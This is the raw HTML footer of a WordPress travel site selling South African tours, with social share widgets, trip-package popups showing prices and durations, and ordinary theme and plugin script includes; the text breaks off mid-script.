<div  class='avia-image-container av-3kraobh-aac4a3dca62b0c38947ce29c47c9e526 av-styling- avia-align-center  avia-builder-el-18  el_after_av_image  avia-builder-el-last  av-desktop-hide av-medium-hide'   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-18053 avia-img-lazy-loading-not-18053 avia_image ' src="https://therealsouthafrica.com/wp-content/uploads/rsa-footer-visa-2.png" alt='' title='rsa-footer-visa-2'  height="40" width="284"  itemprop="thumbnailUrl"  /></div></div></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-378kta5-3fa0a0e492e3acdf460ab36b4395d449">
#top .hr.av-378kta5-3fa0a0e492e3acdf460ab36b4395d449{
margin-top:24px;
margin-bottom:24px;
}
.hr.av-378kta5-3fa0a0e492e3acdf460ab36b4395d449 .hr-inner{
width:100%;
border-color:#282828;
}
</style>
<div  class='hr av-378kta5-3fa0a0e492e3acdf460ab36b4395d449 hr-custom  avia-builder-el-19  el_after_av_one_half  el_before_av_three_fifth  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div>
<div  class='flex_column av-2j12hz1-eee945e606a680f1d63d1fddd93018bc av_three_fifth  avia-builder-el-20  el_after_av_hr  el_before_av_two_fifth  first flex_column_div  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-27ri0ot-e29f424829659ecf8f432d1a4db2aef2">
#top .av_textblock_section.av-27ri0ot-e29f424829659ecf8f432d1a4db2aef2 .avia_textblock{
font-size:14px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-27ri0ot-e29f424829659ecf8f432d1a4db2aef2 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-small-hide av-mini-hide avia_textblock av_inherit_color'  itemprop="text" ><p>© 2025 The Real South Africa. All rights reserved. <a href="https://therealsouthafrica.com/privacy-policy/">Privacy Policy</a> | <a href="https://therealsouthafrica.com/refund_returns/">Refund Policy</a> | <a href="https://therealsouthafrica.com/wp-content/uploads/2025-2026-Terms-and-Conditions.pdf" target="_blank">Terms &#038; Conditions</a></p>
</div></section>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-1qoptfh-5e5031b15e240a1459315434e6bcd4ca">
#top .av_textblock_section.av-1qoptfh-5e5031b15e240a1459315434e6bcd4ca .avia_textblock{
font-size:14px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-1qoptfh-5e5031b15e240a1459315434e6bcd4ca '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-desktop-hide av-medium-hide avia_textblock av_inherit_color'  itemprop="text" ><p style="text-align: center;">© 2025 The Real South Africa. All rights reserved. <a href="https://therealsouthafrica.com/privacy-policy/">Privacy Policy</a> | <a href="https://therealsouthafrica.com/refund_returns/">Refund Policy</a> | <a href="https://therealsouthafrica.com/wp-content/uploads/2025-2026-Terms-and-Conditions.pdf" target="_blank">Terms &#038; Conditions</a></p>
</div></section></div><div  class='flex_column av-15dc7tp-fe7e0c0a2f29212ac981ebb53603420b av_two_fifth  avia-builder-el-23  el_after_av_three_fifth  avia-builder-el-last  flex_column_div  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-k778cd-dc1233bf2b8a1036472047aece8ccf6d">
#top .av_textblock_section.av-k778cd-dc1233bf2b8a1036472047aece8ccf6d .avia_textblock{
font-size:14px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-k778cd-dc1233bf2b8a1036472047aece8ccf6d '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p class="footer-socmed-icons" style="text-align: right;"><a href="https://www.facebook.com/therealsouthafrica" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-18059" src="https://therealsouthafrica.com/wp-content/uploads/rsa-icon-facebook.png" alt="" width="20" height="21" /></a><br />
<a href="https://twitter.com/RSouth_Africa" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-18058" src="https://therealsouthafrica.com/wp-content/uploads/rsa-icon-x.png" alt="" width="18" height="18" /></a><br />
<a href="https://www.instagram.com/therealsouthafrica18/" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-18057" src="https://therealsouthafrica.com/wp-content/uploads/rsa-icon-instagram.png" alt="" width="19" height="19" /></a><br />
<a href="https://www.youtube.com/channel/UC50j_2Vwx08Tt9hVQYjT_oA" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-full wp-image-18056" src="https://therealsouthafrica.com/wp-content/uploads/rsa-icon-youtube.png" alt="" width="22" height="15" /></a></p>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element --></footer>

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Scroll to top</title>
<desc id='av-svg-desc-6'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="https://therealsouthafrica.com/footer/" data-title="Footer" data-post_id="18237"></div>
					</div>
				</div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftherealsouthafrica.com%2Ffooter%2F&#038;t=Footer" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="18237" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Footer&#038;url=https%3A%2F%2Ftherealsouthafrica.com%2Ffooter%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="18237" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="18237" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftherealsouthafrica.com%2Ffooter%2F&#038;title=Footer" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="18237" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_gmail">
									<a href="https://mail.google.com/mail/u/0/?view=cm&#038;fs=1&#038;su=Footer&#038;body=https%3A%2F%2Ftherealsouthafrica.com%2Ffooter%2F&#038;ui=2&#038;tf=1" class="et_social_share" rel="nofollow" data-social_name="gmail" data-post_id="18237" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_gmail"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftherealsouthafrica.com%2Ffooter%2F&#038;t=Footer" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="18237" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Footer&#038;url=https%3A%2F%2Ftherealsouthafrica.com%2Ffooter%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="18237" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="18237" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Pinterest</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftherealsouthafrica.com%2Ffooter%2F&#038;title=Footer" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="18237" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">LinkedIn</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_gmail">
									<a href="https://mail.google.com/mail/u/0/?view=cm&#038;fs=1&#038;su=Footer&#038;body=https%3A%2F%2Ftherealsouthafrica.com%2Ffooter%2F&#038;ui=2&#038;tf=1" class="et_social_share" rel="nofollow" data-social_name="gmail" data-post_id="18237" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_gmail"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Gmail</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://therealsouthafrica.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://therealsouthafrica.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://therealsouthafrica.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div
				id="hustle-popup-id-9"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_9 module_id_9  "
				
			data-id="9"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Cultural Immersion &amp; Lifestyle Experience popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-image hustle-image-fit--contain" aria-hidden="true"><img src="https://therealsouthafrica.com/wp-content/uploads/Logo-Cape-Town.png" alt="" class="hustle-image-position--centercenter" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Cultural Immersion &amp; Lifestyle Experience</h3><h4 class="hustle-subtitle">Starting at $4,125.00</h4></div><div class="hustle-group-content"><p>To get started select from the following three options.</p>
<ul>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/30-day-cultural-immersion/">30 Days</a></li>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/60-day-cultural-immersion/">60 Days</a></li>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/90-day-cultural-immersion/">80 Days</a></li>
</ul>
</div></div></div></div></div></div></div></div><div
				id="hustle-popup-id-5"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_5 module_id_5  "
				
			data-id="5"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Safari Lodge Experience popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-image hustle-image-fit--contain" aria-hidden="true"><img src="https://therealsouthafrica.com/wp-content/uploads/Seal-Mpumalanga.jpg" alt="" class="hustle-image-position--centercenter" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Safari Lodge Experience</h3><h4 class="hustle-subtitle">Starting at $4,950.00</h4></div><div class="hustle-group-content"><p>To get started select from the following three options.</p>
<ul>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/6-day-trip-mpumalang/">6 Days</a></li>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/10-day-trip-mpumalang/">10 Days</a></li>
</ul>
</div></div></div></div></div></div></div></div><div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Pretoria popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-image hustle-image-fit--contain" aria-hidden="true"><img src="https://therealsouthafrica.com/wp-content/uploads/Seal-Limpopo.jpg" alt="" class="hustle-image-position--centercenter" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Pretoria</h3><h4 class="hustle-subtitle">Starting at $4,950.00</h4></div><div class="hustle-group-content"><p>To get started select from the following three options.</p>
<ul>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/6-day-trip-limpopo/">6 Days</a></li>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/10-day-trip-limpopo/">10 Days</a></li>
</ul>
</div></div></div></div></div></div></div></div><div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Durban popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-image hustle-image-fit--contain" aria-hidden="true"><img src="https://therealsouthafrica.com/wp-content/uploads/Seal-Durban.jpg" alt="" class="hustle-image-position--centercenter" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Durban</h3><h4 class="hustle-subtitle">Starting at $3,285.00</h4></div><div class="hustle-group-content"><p>To get started select from the following three options.</p>
<ul>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/6-day-trip-durban/">6 Days</a></li>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/10-day-trip-durban/">10 Days</a></li>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/13-day-trip-durban/">13 Days</a></li>
</ul>
</div></div></div></div></div></div></div></div><div
				id="hustle-popup-id-2"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_2 module_id_2  "
				
			data-id="2"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Cape Town popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-image hustle-image-fit--contain" aria-hidden="true"><img src="https://therealsouthafrica.com/wp-content/uploads/Logo-Cape-Town.png" alt="" class="hustle-image-position--centercenter" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Cape Town</h3><h4 class="hustle-subtitle">Starting at $3,980.00</h4></div><div class="hustle-group-content"><p>To get started select from the following three options.</p>
<ul>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/6-day-trip-cape-town/">6 Days</a></li>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/10-day-trip-cape-town/">10 Days</a></li>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/13-day-trip-cape-town/">13 Days</a></li>
</ul>
</div></div></div></div></div></div></div></div><div
				id="hustle-popup-id-1"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Johannesburg popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-image hustle-image-fit--contain" aria-hidden="true"><img src="https://therealsouthafrica.com/wp-content/uploads/Seal-Johannesburg.jpg" alt="" class="hustle-image-position--centercenter" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Johannesburg</h3><h4 class="hustle-subtitle">Starting at $3,775.00</h4></div><div class="hustle-group-content"><p>To get started select from the following three options.</p>
<ul>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/6-day-trip-johannesburg/">6 Days</a></li>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/10-day-trip-johannesburg/">10 Days</a></li>
<li><a class="avia-button avia-size-large avia-color-theme-color" href="https://therealsouthafrica.com/trip/13-day-trip-johannesburg/">13 Days</a></li>
</ul>
</div></div></div></div></div></div></div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://therealsouthafrica.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://therealsouthafrica.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://therealsouthafrica.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://therealsouthafrica.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://therealsouthafrica.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Roboto%3A900%2C700%2Cregular&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://therealsouthafrica.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://therealsouthafrica.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.2" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/avia.js?ver=7.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1.2" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1.2" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1.2" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1.2" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.2" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1.2" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.2" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1.2" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1.2" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1.2" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1.2" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.2" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1.2" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1.2" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1.2" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1.2" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.2" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.2" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.2" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1.2" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1.2" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1.2" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1.2" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.2" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1.2" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1.2" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.2" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.2" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1.2" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1.2" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.2" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.2" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=7.1.2" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
